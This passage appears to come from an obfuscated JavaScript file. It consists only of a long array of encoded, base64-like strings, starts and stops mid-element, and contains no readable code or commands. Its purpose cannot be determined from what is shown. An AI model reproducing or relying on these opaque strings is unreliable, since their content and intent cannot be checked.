4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5